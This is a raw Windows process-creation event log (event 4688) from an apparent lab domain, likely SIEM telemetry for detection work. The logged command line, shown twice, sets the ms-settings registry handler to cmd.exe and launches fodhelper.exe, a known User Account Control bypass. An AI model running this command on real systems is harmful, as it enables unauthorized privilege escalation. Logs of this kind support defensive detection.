 06:22:39
05/31/2022
Account Name = Resource Name = Windows Security Event Type = 4688 IP Address = Audit Date = 06/05/2022 08:37:33 Event Day = 05/31/2022 keywords = -9214364837600034816 restrictedadminmode
= channel = Security layername = opcode = Info type = eventreceivedtime = 2022-06-05 08:36:24 remotemachineid = targetlinkedlogonid = targetusername = - hostname = GRCLAB-W1.TRIDENTLAB.local protocol =
lmpackagename = host = subjectusersid = S-1-5-21-536795106-534386896-801315996-1103 logversion = 1 ipport = targetusersid = S-1-0-0 sourcemodulename = GuruculWindowsFull2016 authenticationpackagename =
recordnumber = 1139461 version = 2 filterrtid = targetoutbounddomainname = elevatedtoken = severityvalue = 2 logontypetitle = task = 13312 port = targetoutboundusername = impersonationlevel = opcodevalue = 0
destport = remoteuserid = transmittedservices = destaddress = subjectdomainname = TRIDENTLAB virtualaccount = subjectlogonid = 0x6d2b3 targetlogonid = 0x0 commandline = "cmd.exe" /c "reg.exe add hkcu\software
\classes\ms-settings\shell\open\command /ve /d "C:\Windows\System32\cmd.exe" /f &amp; reg.exe add hkcu\software\classes\ms-settings\shell\open\command /v "DelegateExecute" /f &amp; fodhelper.exe" sourceport =
keylength = workstationname = logonprocessname = tokenelevationtype = %%1937 direction = severity = INFO logonguid = processname = sourcename = Microsoft-Windows-Security-Auditing message = A new process
has been created. Creator Subject: Security ID: S-1-5-21-536795106-534386896-801315996-1103 Account Name: athena Account Domain: TRIDENTLAB Logon ID: 0x6D2B3 Target Subject: Security ID: S-1-0-0 Account Name: -
Account Domain: - Logon ID: 0x0 Process Information: New Process ID: 0xfe4 New Process Name: C:\Windows\System32\cmd.exe Token Elevation Type: %%1937 Mandatory Label: S-1-16-12288 Creator Process ID: 0x1cb8 Creator
Process Name: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe Process Command Line: "cmd.exe" /c "reg.exe add hkcu\software\classes\ms-settings\shell\open\command /ve /d "C:\Windows\System32\cmd.exe"
/f & reg.exe add hkcu\software\classes\ms-settings\shell\open\command /v "DelegateExecute" /f & fodhelper.exe" Token Elevation Type indicates the type of token that was assigned to the new process in accordance with User
Account Control policy. Type 1 is a full token with no privileges removed or groups disabled. A full token is only used if User Account Control is disabled or if the user is the built-in Administrator account or a service account. Type 2
is an elevated token with no privileges removed or groups disabled. An elevated token is used when User Account Control is enabled and the user chooses to start the program using Run as administrator. An elevated token is also
used when an application is configured to always require administrative privilege or to always require maximum privilege, and the user is a member of the Administrators group. Type 3 is a limited token with administrative privileges
removed and administrative groups disabled. The limited token is used when User Account Control is enabled, the application does not require administrative privilege, and the user does not choose to start the program using Run as
administrator. threadid = 7380 activityid = subjectusername = athena application = providerguid = {54849625-5478-4994-A5BA-3E3B0328C30D} newprocessname = C:\Windows\System32\cmd.exe processid = 4
targetdomainname = - layerrtid = sourceaddress = category = Process Creation sourcemoduletype = im_msvistalog